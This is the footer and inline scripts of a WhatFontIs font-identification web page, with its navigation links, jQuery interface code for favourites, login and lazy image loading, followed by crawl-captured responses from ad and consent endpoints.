						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/ion.rangeSlider.min.js"></script>	




<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
		
		
		
$('#draggableimage1').hover(function() {
    if(!$( "#draggableimage" ).data('ui-draggable')){
         $( "#draggableimage" ).draggable({ handle: "#draggableimage1" });
         $( "#draggableimage" ).css('z-index', 3000);
         $( "#draggableimage1" ).css('cursor','move');
         //$("#draggableimage").addClass('border');
         //$(".sticky-target").removeClass('sticky-target');
    }
});	$(document).on('input', '#imagesize', function() {
	    $('#sizeid_value').html( $(this).val()+'%' );
	});

	$( "#imagesize" ).on( "mouseup", function( event, ui ) { $("#formlistimagesize").submit();} );	$(function() {
		$(window).scroll(function(){

			var stickyMarker = $('.sticky-target').offset();
		    if ($(this).scrollTop() > (stickyMarker.top) - $(".sticky").height()){
		    	var stickyWidth = $(".sticky").parent("div").width();
		        $('.sticky').addClass('active').width(stickyWidth);
		    } else {
		    	if(!$( "#draggableimage" ).data('ui-draggable')){
		        	$('.sticky').removeClass('active').width("auto");
		    	}
		    }

		});
	});jQuery(document).on('copy', function(e)
{
  var sel = window.getSelection();
  var copyFooter = 
        " WhatFontIs.com";
  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
  $('body').append(copyHolder);
  sel.selectAllChildren( copyHolder[0] );
  window.setTimeout(function() {
      copyHolder.remove();
  },0);
	$.ajax({
		type: 'post',
		url: 'index.php',
		data: { 'p': 'updatetxt', 'uniqid':'', 'id':'c'+sel,'secret':2},
		success: function(data){
			 i=1;
		}
	});
});
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass('btn-favicon').addClass('btn-fav').addClass("active");;
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){
				}
			});	          			
        });		
	    $('#loadsecondresults').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			lazyImage.src = lazyImage.dataset.src1;
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUsLEXHfy9yenSLovuYWlsxflDbLZ3PD1d5yOHxxeVbehNow154UxbidxE7-MXJddRkuIyaeDZ7eYjwAb3QwqJlCWIedEiHIzh8B1T5yKxDNOBOqIIompAFhZ7iBe9xish7Wrxrjbih9yDLpqloFtQkpNH5-3Ms00J0NYzfmTqGOuQIG6kH_NrHAyo=/_-adsystem-/ads/empty..asp?coad-700-200._ad9.
body_size: -1290
content:
window['345ccc7e-58f3-42c1-b2e5-55d0830d2845'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
7b5f7eb8-4411-40f4-89a6-683dea326377

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
d3d295fa-60a5-47b1-9618-bc41d6122452